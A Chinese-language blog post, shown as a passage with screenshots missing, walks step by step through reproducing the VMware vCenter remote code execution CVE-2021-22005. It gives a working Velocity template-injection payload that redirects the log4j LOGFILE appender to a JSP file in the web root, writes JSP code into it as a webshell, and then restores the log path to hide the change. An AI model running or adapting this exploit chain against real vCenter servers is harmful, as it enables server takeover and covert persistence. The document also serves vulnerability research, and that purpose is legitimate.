

在com.vmware.ph.phservice.collector.internal.cdf.mapping.velocity.VelocityHelper#static()装载了context变量的值:





经过调试发现这里的velocity context并不包含常见的$request、$session变量,可用变量共26个,其中大部分是string信息,最初看到testbnull师傅截图,是通过修改这个”GLOBAL-logger”下属性值_fileName达到写文件目的。开始分析下



然后开始调试:

1 velocityEngine.evaluate(substitutor, dummySw, logTag, "# set ($log = $GLOBAL -logger .logger .parent .aai )





发现直接通过.拿不到aai这个变量,查看parent对应类org.apache.log4j.spi.RootLogger及其父类org.apache.log4j.Logger不存在该变量,在其爷爷类org.apache.log4j.Category找见了aai变量











既然直接通过属性拿不到、也不能调用superClass等方法。在org.apache.log4j.Category类搜索aai的调用,发现getAppender()方法可以通过其属性_delegate.name直接拿到com.vmware.log4j.appender.NonAppendingRollingFileAppender对象,都省下用aai去寻找属性了

而这里的_delegate.name为LOGFILE



现在已经拿到NonAppendingRollingFileAppender对象,再调用属性_fileName的setter方法即可修改



构造语句测试:

1 2 3 # set ($log = $GLOBAL -logger .logger .parent ) # set ($narfazj = $log .getAppender (\"LOGFILE\" )

调试无问题:



burp测试时发现变量已修改,但是文件并未生成

直接使用logger.info()等方法时却还是写入默认文件

1 2 3 4 5 $log .info ("logbytest" )$log .debug ("logbytest" )$log .error ("logbytest" )$log .warn("logbytest" )

再次测试发现_fileName修改成功,但是并未创建jsp文件且日志还是写到了原来文件中



说明日志写入时并不是取的_fileName,后面注意到:_delegate.fileName变量的值也是默认/var/log/vmware/analytics/analytics.log

找到com.vmware.log4j.appender.NonAppendingRollingFileAppender#activateOptions()会将com.vmware.log4j.appender.NonAppendingRollingFileAppender#_fileName的值同步给_delegate.fileName

再次尝试下:

1 2 3 4 # set ($log = $GLOBAL -logger .logger .parent ) # set ($narfazj = $log .getAppender ("LOGFILE" )

发现可以写入了!

注意写完shell之后需要再恢复下fileName变量值日志/var/log/vmware/analytics/analytics.log



1 2 3 4 5 6 7 # set ($log = $GLOBAL -logger.logger.parent)# set ($narfazj = $log .getAppender("LOGFILE" ))$ narfazj.setFile("/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp" ) $ narfazj.activateOptions() $ log.info(\"<%=123%>\") $ narfazj.setFile("/var/log/vmware/analytics/analytics.log" ) $ narfazj.activateOptions()

文章log日志调试部分图片是在分析1day时截的,所以图中的POC与上文分析不完全一致。在测试poc过程当中,断点断到了系统发的请求数据,根据这个也能很快定位到最终的resourceItemToJsonLdMapping对象进行模板注入

至此完成了Vmware-Vcenter漏洞CVE-2021-22005 的追踪复现,希望对你有帮助!

4、参考 https://testbnull.medium.com/quick-note-of-vcenter-rce-cve-2021-22005-4337d5a817ee

https://www.vmware.com/security/advisories/VMSA-2021-0020.html

相当于伪代码:

相当于伪代码: